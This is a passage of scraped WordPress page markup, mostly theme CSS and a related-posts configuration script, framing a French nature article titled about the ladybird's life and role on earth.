					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32_cb9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32_cb9 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32_cb9 .td-read-more{
					display: none;
				}.tdi_32_cb9 .td-author-date{
					display: none;
				}.tdi_32_cb9 .td-post-author-name{
					display: none;
				}.tdi_32_cb9 .td-post-date,
				.tdi_32_cb9 .td-post-author-name span{
					display: none;
				}.tdi_32_cb9 .entry-review-stars{
					display: none;
				}.tdi_32_cb9 .td-icon-star,
                .tdi_32_cb9 .td-icon-star-empty,
                .tdi_32_cb9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32_cb9 .td-module-comments{
					display: none;
				}.tdi_32_cb9 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32_cb9 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32_cb9 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.td-theme-wrap .tdi_32_cb9 .td_module_wrap:hover .td-module-title a,
				.tdi_32_cb9 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32_cb9 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_cb9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_cb9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32_cb9 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_cb9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_cb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_cb9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_cb9 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_cb9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_cb9 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_32_cb9 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_cb9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_cb9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32_cb9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32_cb9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_cb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_cb9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_cb9 .td-module-container:before{
					bottom: -10px;
				}.tdi_32_cb9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_cb9 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ed7c21;
                }.tdi_32_cb9 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_cb9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_cb9 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_cb9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_cb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_cb9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_cb9 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_cb9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_cb9 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_cb9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.carnivores-rapaces.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Rechercher</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_6cf" class="tdc-zone"><div class="tdc_zone tdi_34_bcf  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_bcf{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_c0c" class="tdc-row"><div class="vc_row tdi_36_6c6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_6c6,
                .tdi_36_6c6 .tdc-columns{
                    min-height: 0;
                }.tdi_36_6c6,
				.tdi_36_6c6 .tdc-columns{
				    display: block;
				}.tdi_36_6c6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_290  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_290{
                    vertical-align: baseline;
                }.tdi_38_290 > .wpb_wrapper,
				.tdi_38_290 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_290 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_290 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="73" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-377"
                    class="post-377 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_39_666" class="tdc-zone"><div class="tdc_zone tdi_40_936  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_936{
                    min-height: 0;
                }
</style><div id="tdi_41_606" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_42_397  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_397,
                .tdi_42_397 .tdc-columns{
                    min-height: 0;
                }.tdi_42_397,
				.tdi_42_397 .tdc-columns{
				    display: block;
				}.tdi_42_397 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_397{
margin-bottom:25px !important;
}

.tdi_42_397 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_42_397{
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_44_36b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_36b{
                    vertical-align: baseline;
                }.tdi_44_36b > .wpb_wrapper,
				.tdi_44_36b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_36b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_36b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_d36  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_46_d36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }.tdi_46_d36,
				.tdi_46_d36 .tdc-inner-columns{
				    display: block;
				}.tdi_46_d36 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_46_d36.tdc-row-content-vert-center,
                    .tdi_46_d36.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_d36.tdc-row-content-vert-bottom,
                    .tdi_46_d36.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_d36.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_d36.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_48_fcc  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_48_fcc{
                    vertical-align: baseline;
                }.tdi_48_fcc .vc_column-inner > .wpb_wrapper,
				.tdi_48_fcc .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_fcc .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_49_9b6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_9b6" >
<style>

/* inline tdc_css att */

.tdi_49_9b6{
margin-top:80px !important;
margin-bottom:0px !important;
border-color:#ed7c21 !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_9b6{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_9b6{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_9b6{
margin-top:0px !important;
margin-bottom:40px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_9b6 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/coccinelle.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 875px;
                }.tdi_49_9b6:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_49_9b6 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_49_9b6 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_9b6 .tdb-featured-image-bg{
                    padding-bottom: 830px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_9b6 .tdb-featured-image-bg{
                    padding-bottom: 620px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_9b6 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div><div class="vc_column_inner tdi_51_b63  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_b63{
                    vertical-align: baseline;
                }.tdi_51_b63 .vc_column-inner > .wpb_wrapper,
				.tdi_51_b63 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_b63 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_7cc td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_7cc" >
<style>

/* inline tdc_css att */

.tdi_52_7cc{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_52_7cc .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #ed7c21 !important;
				
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_7cc .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_52_7cc .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_7cc .tdb-entry-category:hover{
					color: #ed7c21 !important;
				}.tdi_52_7cc .tdb-cat-sep{
					font-size: 14px;
				}.tdi_52_7cc .tdb-cat-text{
					margin-right: 10px;
				
					font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.td-theme-wrap .tdi_52_7cc{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.carnivores-rapaces.org/sujet/insectes/" ><span class="tdb-cat-bg"></span>Insectes</a></div></div><div class="td_block_wrap tdb_title tdi_53_cec tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_cec" >
<style>

/* inline tdc_css att */

.tdi_53_cec{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_cec{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_cec{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_cec .tdb-title-text{
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_53_cec .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_53_cec .tdb-title-line{
					height: 0px;
				}.td-theme-wrap .tdi_53_cec{
					text-align: left;
				}.tdi_53_cec .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_cec .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_cec .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_cec .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">De sa naissance à son rôle sur terre, découvrez la coccinelle comme vous ne l&rsquo;avez jamais vue</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_54_62d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_62d" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_55_2dd .tdm-title{
					color: #ffffff;
				}.tdi_55_2dd .tdm-title{
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_55_2dd .tdm-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_55_2dd"><h3 class="tdm-title tdm-title-md">Articles similaires</h3></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_56_2b3 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_56_2b3" >
<style>

/* inline tdc_css att */

.tdi_56_2b3{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_2b3{
margin-top:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_2b3{
margin-top:-5px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_2b3 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_56_2b3 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_2b3 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_56_2b3 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_56_2b3 .td-module-meta-info{
					padding: 20px 15px;
				
					border-color: #eaeaea;
				
					background-color: rgba(0,0,0,0.7);
				}.tdi_56_2b3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                
					color: #ffffff;
				}.tdi_56_2b3 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_2b3 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_56_2b3 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_2b3 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_56_2b3 .td-post-vid-time{
					display: block;
				}.tdi_56_2b3 .td-post-category{
					display: none;
				}.tdi_56_2b3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_2b3 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_56_2b3 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_56_2b3 .td-post-author-name{
					display: none;
				}.tdi_56_2b3 .td-post-date,
				.tdi_56_2b3 .td-post-author-name span{
					display: none;
				}.tdi_56_2b3 .td-module-comments{
					display: none;
				}.tdi_56_2b3 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_56_2b3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_2b3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_2b3 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_56_2b3 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					padding: 0px;
				
					font-family:Source Sans Pro !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56_2b3 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffffff;
				}.tdi_56_2b3 .entry-title{
					margin: 0px;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_56_2b3 .td-read-more{
					margin: 0px;
				
					margin: 20px 0 0 0;
				}.tdi_56_2b3 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_56_2b3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56_2b3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_2b3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_2b3 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_2b3 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_2b3 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_2b3 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_2b3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_2b3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_2b3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_2b3 .entry-title{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_2b3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_2b3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_2b3 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_2b3 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_2b3 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_2b3 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_2b3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_2b3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_2b3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_2b3 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_2b3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_2b3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_2b3 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_2b3 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_2b3 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56_2b3 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_2b3 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_2b3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_2b3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_2b3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_2b3 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_2b3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_56_2b3 = new tdBlock();
block_tdi_56_2b3.id = "tdi_56_2b3";
block_tdi_56_2b3.atts = '{"modules_on_row":"50%","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"2","custom_title":"","show_cat":"none","meta_padding":"20px 15px","art_title":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_family":"582","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_height":"3","all_underline_color":"#ed7c21","meta_bg":"rgba(0,0,0,0.7)","image_height":"60","btn_padding":"0","art_btn":"0","btn_margin":"20px 0 0 0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_spacing":"2","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":73,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 